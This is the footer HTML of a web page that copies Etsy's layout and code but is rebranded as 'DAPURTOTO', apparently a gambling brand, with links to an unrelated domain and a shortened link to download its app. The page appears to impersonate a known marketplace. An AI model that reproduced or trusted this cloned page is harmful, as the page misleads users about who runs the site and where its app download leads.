												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__registry-link' href="https://justopal.com.au/registry?ref=ftr"><span>DAPURTOTO Registry</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/categories"><span>Sitemap</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="/blog/en/?ref=ftr"><span>DAPURTOTO blog</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/uk?locale_override=GBP%7Cen-GB%7CGB"><span>DAPURTOTO United Kingdom</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/de?locale_override=EUR%7Cde%7CDE"><span>DAPURTOTO Germany</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/ca?locale_override=CAD%7Cen-US%7CCA"><span>DAPURTOTO Canada</span></a>
											</li>
										</ul>
									</div>
								</div>
								<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
									<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">Sell</h3>
									<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle aria-controls="footer-extra-links-sell" aria-expanded="false">
									<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">Sell</span>
									<span class="wt-content-toggle--btn__icon"></span>
									</button>
									<div id="footer-extra-links-sell" class="wt-content-toggle__body" aria-hidden="false">
										<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/sell?ref=ftr"><span>Sell on DAPURTOTO</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-teams-link' href="https://justopal.com.au/" rel="nofollow"><span>Teams</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-forums-link' href="https://justopal.com.au/" rel="nofollow"><span>Forums</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/affiliates?ref=ftr" rel="nofollow"><span>Affiliates & Creators</span></a>
											</li>
										</ul>
									</div>
								</div>
								<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
									<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">About</h3>
									<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle aria-controls="footer-extra-links-about" aria-expanded="false">
									<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">About</span>
									<span class="wt-content-toggle--btn__icon"></span>
									</button>
									<div id="footer-extra-links-about" class="wt-content-toggle__body" aria-hidden="false">
										<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/about?ref=ftr"><span>DAPURTOTO, Inc.</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/legal?ref=ftr"><span>Policies</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://investors.etsy.com"><span>Investors</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/careers?ref=ftr"><span>Careers</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/press?ref=ftr"><span>Press</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/impact?ref=ftr"><span>Impact</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/help/article/25840304230?ref=ftr"><span>Legal imprint</span></a>
											</li>
										</ul>
									</div>
								</div>
								<div class="chrome-footer__extra-links-group wt-grid__item-md-3">
									<h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">Help</h3>
									<button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle aria-controls="footer-extra-links-help" aria-expanded="false" data-keep-open>
									<span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">Help</span>
									<span class="wt-content-toggle--btn__icon"></span>
									</button>
									<div id="footer-extra-links-help" class="wt-content-toggle__body" aria-hidden="false" data-keep-open>
										<ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://justopal.com.au/"><span>Help Center</span></a>
											</li>
											<li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
												<a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" data-gdpr-privacy-settings-trigger href="#"><span>Privacy settings</span></a>
											</li>
										</ul>
									</div>
									<div class="wt-width-full">
										<div class="wt-text-center-xs wt-text-left-md wt-mt-xs-2">
											<ul class="wt-list-inline wt-mt-xs-3 wt-mb-sm-0 wt-pl-xs-0 wt-pr-xs-0 wt-pl-sm-0 wt-pr-sm-0">
												<li class="wt-list-inline__item">
													<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="https://justopal.com.au/" rel="nofollow" target="_blank">
													<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,5.447c2.136,0,2.389,0.008,3.233,0.047c0.78,0.036,1.204,0.166,1.485,0.275c0.373,0.145,0.64,0.318,0.92,0.598 c0.28,0.28,0.453,0.546,0.598,0.92c0.11,0.282,0.24,0.706,0.275,1.485c0.038,0.844,0.047,1.097,0.047,3.233 s-0.008,2.389-0.047,3.233c-0.036,0.78-0.166,1.204-0.275,1.485c-0.145,0.373-0.318,0.64-0.598,0.92 c-0.28,0.28-0.546,0.453-0.92,0.598c-0.282,0.11-0.706,0.24-1.485,0.275c-0.843,0.038-1.096,0.047-3.233,0.047 s-2.389-0.008-3.233-0.047c-0.78-0.036-1.204-0.166-1.485-0.275c-0.373-0.145-0.64-0.318-0.92-0.598 c-0.28-0.28-0.453-0.546-0.598-0.92c-0.11-0.282-0.24-0.706-0.275-1.485c-0.038-0.844-0.047-1.097-0.047-3.233 S5.45,9.616,5.488,8.773c0.036-0.78,0.166-1.204,0.275-1.485c0.145-0.373,0.318-0.64,0.598-0.92c0.28-0.28,0.546-0.453,0.92-0.598 c0.282-0.11,0.706-0.24,1.485-0.275C9.611,5.455,9.864,5.447,12,5.447 M12,4.005c-2.173,0-2.445,0.009-3.298,0.048 C7.85,4.092,7.269,4.227,6.76,4.425C6.234,4.63,5.787,4.903,5.343,5.348C4.898,5.793,4.624,6.239,4.42,6.765 c-0.198,0.509-0.333,1.09-0.372,1.942C4.009,9.56,4,9.833,4,12.005c0,2.173,0.009,2.445,0.048,3.298 c0.039,0.852,0.174,1.433,0.372,1.942c0.204,0.526,0.478,0.972,0.923,1.417c0.445,0.445,0.891,0.718,1.417,0.923 c0.509,0.198,1.09,0.333,1.942,0.372c0.853,0.039,1.126,0.048,3.298,0.048s2.445-0.009,3.298-0.048 c0.852-0.039,1.433-0.174,1.942-0.372c0.526-0.204,0.972-0.478,1.417-0.923c0.445-0.445,0.718-0.891,0.923-1.417 c0.198-0.509,0.333-1.09,0.372-1.942C19.991,14.45,20,14.178,20,12.005s-0.009-2.445-0.048-3.298 c-0.039-0.852-0.174-1.433-0.372-1.942c-0.204-0.526-0.478-0.972-0.923-1.417c-0.445-0.445-0.891-0.718-1.417-0.923 c-0.509-0.198-1.09-0.333-1.942-0.372C14.445,4.014,14.173,4.005,12,4.005L12,4.005z"/><path d="M12,7.897c-2.269,0-4.108,1.839-4.108,4.108S9.731,16.113,12,16.113s4.108-1.839,4.108-4.108S14.269,7.897,12,7.897z M12,14.672c-1.473,0-2.667-1.194-2.667-2.667S10.527,9.339,12,9.339s2.667,1.194,2.667,2.667S13.473,14.672,12,14.672z"/><circle cx="16.27" cy="7.735" r="0.96"/></svg></span>
													<span class="wt-screen-reader-only">Instagram</span>
													</a>
												</li>
												<li class="wt-list-inline__item">
													<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="https://justopal.com.au/" rel="nofollow" target="_blank">
													<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,5V19a1.007,1.007,0,0,1-1,1H15V13.776h2l0.336-2.3H15V9.659a0.912,0.912,0,0,1,1-1.031h1.5V6.55a11.284,11.284,0,0,0-1.641-.109c-2.2,0-3.3,1.219-3.3,3.039v1.992h-2v2.3h2V20H5a1.007,1.007,0,0,1-1-1V5A1.007,1.007,0,0,1,5,4H19A1.007,1.007,0,0,1,20,5Z"/></svg></span>
													<span class="wt-screen-reader-only">Facebook</span>
													</a>
												</li>
												<li class="wt-list-inline__item">
													<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="https://justopal.com.au/" rel="nofollow" target="_blank">
													<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3c-4.97 0-9 4.03-9 9 0 3.813 2.372 7.072 5.72 8.384-.08-.712-.15-1.807.03-2.585.164-.703 1.056-4.475 1.056-4.475s-.27-.54-.27-1.336c0-1.252.726-2.187 1.63-2.187.768 0 1.14.577 1.14 1.268 0 .773-.493 1.928-.746 2.998-.212.896.45 1.626 1.333 1.626 1.6 0 2.83-1.687 2.83-4.12 0-2.156-1.55-3.663-3.76-3.663-2.56 0-4.064 1.922-4.064 3.907 0 .773.297 1.603.67 2.054.073.09.083.168.06.26-.067.283-.22.895-.25 1.02-.038.165-.13.2-.3.12-1.124-.523-1.827-2.167-1.827-3.487 0-2.84 2.063-5.446 5.947-5.446 3.122 0 5.548 2.225 5.548 5.198 0 3.102-1.956 5.598-4.67 5.598-.912 0-1.77-.474-2.063-1.033l-.56 2.14c-.204.78-.753 1.76-1.12 2.358.842.26 1.737.402 2.665.402 4.97 0 9-4.03 9-9s-4.03-9-9-9"/></svg></span>
													<span class="wt-screen-reader-only">Pinterest</span>
													</a>
												</li>
												<li class="wt-list-inline__item">
													<a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="https://justopal.com.au/" rel="nofollow" target="_blank">
													<span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,12c0,5.664,0,5.664-8,5.664s-8,0-8-5.664,0-5.664,8-5.664S20,6.333,20,12Zm-5,0L10,9v6Z"/></svg></span>
													<span class="wt-screen-reader-only">Youtube</span>
													</a>
												</li>
											</ul>
										</div>
									</div>
								</div>
							</div>
						</div>
						</nav>
						<div class="chrome-footer__app-link" data-footer-app-link>
							<a href="https://shrtdpr.me/dapurtoto2" class="chrome-footer__app-link__logo" aria-label="Download the DAPURTOTO App">
							<span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 24" aria-hidden="true" focusable="false">
							<path d="M6.5 3.1v6s2.1 0 3.2-.1c.6.1 1.1-.3 1.2-.9.1-.1.1-.1.1-.2l.3-1.3h1l-.2 2.8.1 2.9h-1l-.2-1.1c-.1-.6-.6-1.1-1.2-1.1C9 10 6.5 10 6.5 10v5c0 1 .5 1.4 1.6 1.4h3.4c1.2.2 2.4-.5 2.8-1.6l.9-2h.8c-.1.4-.5 4-.6 4.8 0 0-3.1-.1-4.4-.1H5.2l-3.5.1v-.9l1.1-.2c.9-.1 1.2-.3 1.2-1 0 0 .1-2.2.1-5.9S4 3.9 4 3.9c0-.8-.3-.9-1.1-1.1l-1.1-.2v-.9l3.4.1h6.5c1.3 0 3.5-.2 3.5-.2s-.1 1.3-.2 4.5h-.9L13.8 5c-.3-1.5-.8-2.2-1.7-2.2H7c-.5 0-.5.1-.5.3zm13.2.7h1v3.4L24 7l-.2 1.5-3.2-.2v6c0 1.7.6 2.4 1.5 2.4.7 0 1.4-.3 1.8-.9l.5.6c-.6 1.1-1.9 1.8-3.2 1.7-1.5.1-2.8-1-2.9-2.5V8.4h-1.9v-.8c1.6-.2 2.8-1.2 3.3-3.8zm7 10.4l.6 1.5c.3.9 1.2 1.4 2.1 1.3 1.4 0 2-.7 2-1.6 0-2.8-5.4-2-5.4-5.7 0-2.1 1.7-3.1 3.9-3.1 1.1 0 2.1.2 3.2.5-.2.9-.2 1.8-.2 2.7l-.9.1-.6-1.6c-.4-.5-1-.8-1.6-.7-1 0-2 .4-2 1.5 0 2.5 5.6 2 5.6 5.7 0 2.1-1.9 3.2-4.1 3.2-1.2 0-2.3-.3-3.4-.7.1-1 .1-2.1 0-3.1h.8zM33 22c.2-1 .4-2 .6-3.1l.9-.1.3 1.7c.1.5.5.8 1 .7 1.1 0 2.4-.6 3.7-2.9-.6-1.4-2.3-5.8-3.8-9.3-.4-.9-.5-1-1-1.1l-.4-.2V7l2.4.1 3-.2v.8l-.7.2c-.4 0-.8.3-.8.7 0 .1 0 .2.1.3.2.5 1.5 4.1 2.4 6.6.8-1.7 2.4-5.5 2.6-6.2.1-.2.1-.4.2-.6 0-.4-.4-.8-.8-.8l-.7-.1v-.9l2.3.1 2.1-.1v.8l-.4.4c-.6.1-1 .5-1.2 1.1l-3.6 8.4c-2.1 4.8-4.3 5.2-5.9 5.2-.8-.1-1.6-.3-2.3-.8z"/>
							</svg></span>
							</a>
							<div>
								<a href="https://shrtdpr.me/dapurtoto2" tabindex="-1" class="wt-btn wt-btn--base-lg wt-btn--small-xs chrome-footer__app-link__button">Download the DAPURTOTO App</a>
							</div>
						</div>
					</div>
					<div class="chrome-footer__final-container">
						<div class="chrome-footer__final">
							<div class="chrome-footer__final-col">
								<a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right wt-btn--light wt-btn--small" aria-label="Update your settings Indonesia English (US) Rp (IDR)" href="https://justopal.com.au/your/account/locale_preferences?from_page=https%3A%2F%2Fid.tkingautos.com%2Fpost" data-aria-controls="wt-locale-picker-overlay">
								<span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle"><span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10; wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"/></svg></span>
								</span>
								<span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp English (US) &nbsp | &nbsp Rp (IDR)</span>
								</a>
							</div>
							<div class="chrome-footer__final-col">
								<span class="chrome-footer__copyright">&copy; 2025 ALLRIGHT REVERSED | DAPURTOTO</span>
								<ul class="chrome-footer__final-links wt-list-inline">
									<li class="wt-list-inline__item">
										<a href="/legal/terms-of-use?ref=ftr" class="chrome-footer__final-link">Terms of Use</a>
									</li>
									<li class="wt-list-inline__item">
										<a href="/legal/privacy/?ref=ftr" class="chrome-footer__final-link">Privacy</a>
									</li>
									<li class="wt-list-inline__item">
										<a href="/legal/policy/cookies-tracking-technologies/44797645975?ref=ftr#marketing-services" class="chrome-footer__final-link">Interest-based ads</a>
									</li>
									<li class="wt-list-inline__item">
										<a href="/search/shops" class="chrome-footer__final-link">Local Shops</a>
									</li>
									<li class="wt-list-inline__item">
										<button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">Regions</button>
										<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Wilayah tempat DAPURTOTO menjalankan bisnisnya" data-wt-overlay>
											<div class="wt-overlay__modal" data-overlay-modal>
												<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" aria-label="Close" data-wt-overlay-close>
												<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
												</button>
												<div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
													<p class="wt-text-heading">Wilayah tempat DAPURTOTO menjalankan bisnisnya:</p>
												</div>
												<div class="wt-display-flex-md wt-pt-xs-1 wt-pt-md-1 wt-text-body-01">
													<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/au?locale_override=AUD%7Cen-GB%7CAU">Australia</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/at?locale_override=EUR%7Cde%7CAT">Austria</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/be?locale_override=EUR%7Cnl%7CBE">Belgium</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/ca?locale_override=CAD%7Cen-GB%7CCA">Canada</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/ca-fr?locale_override=CAD%7Cfr%7CCA">Canada (French)</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/dk-en?locale_override=DKK%7Cen-GB%7CDK">Denmark</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/fi-en?locale_override=EUR%7Cen-US%7CFI">Finland</a>
														</div>
													</div>
													<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/fr?locale_override=EUR%7Cfr%7CFR">France</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/de?locale_override=EUR%7Cde%7CDE">Germany</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/hk-en?locale_override=HKD%7Cen-GB%7CHK">Hong Kong</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/in-en?locale_override=INR%7Cen-IN%7CIN">India</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/ie?locale_override=EUR%7Cen-GB%7CIE">Ireland</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/il-en?locale_override=ILS%7Cen-GB%7CIL">Israel</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/it?locale_override=EUR%7Cit%7CIT">Italy</a>
														</div>
													</div>
													<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/jp?locale_override=JPY%7Cja%7CJP">Japan</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/mx?locale_override=MXN%7Ces%7CMX">Mexico</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/nz?locale_override=NZD%7Cen-GB%7CNZ">New Zealand</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/no-en?locale_override=NOK%7Cen-GB%7CNO">Norway</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/pl?locale_override=PLN%7Cpl%7CPL">Poland</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/pt?locale_override=EUR%7Cpt%7CPT">Portugal</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
															<a href="https://justopal.com.au/sg-en?locale_override=SGD%7Cen-GB%7CSG">Singapore</a>
														</div>
													</div>
													<div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
															<a href="https://justopal.com.au/es?locale_override=EUR%7Ces%7CES">Spain</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
															<a href="https://justopal.com.au/se-en?locale_override=SEK%7Cen-GB%7CSE">Sweden</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
															<a href="https://justopal.com.au/ch?locale_override=CHF%7Cde%7CCH">Switzerland</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
															<a href="https://justopal.com.au/nl?locale_override=EUR%7Cnl%7CNL">The Netherlands</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
															<a href="https://justopal.com.au/uk?locale_override=GBP%7Cen-GB%7CGB">United Kingdom</a>
														</div>
														<div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
															<a href="https://justopal.com.au/?locale_override=USD%7Cen-US%7CUS">United States</a>
														</div>
													</div>
												</div>
												<div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full">
													<div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
														<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">Got it</button>
													</div>
												</div>
											</div>
										</div>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<div data-toolkit-overlay data-wt-overlay aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
						<div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal>
							<div class="wt-overlay__header">
								<h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
							</div>
							<form method="post" action="" onsubmit="return false">
								<input type="hidden" name="region_code" value=""/>
								<p class="wt-mb-xs-3 wt-text-body-01">
									 Set where you live, what language you speak, and the currency you use. <a class="wt-text-link" href="https://justopal.com.au/help/article/493" target="_blank">Learn more.</a>
								</p>
								<div id="locale-picker-sections-wrap">
									<!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">
                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
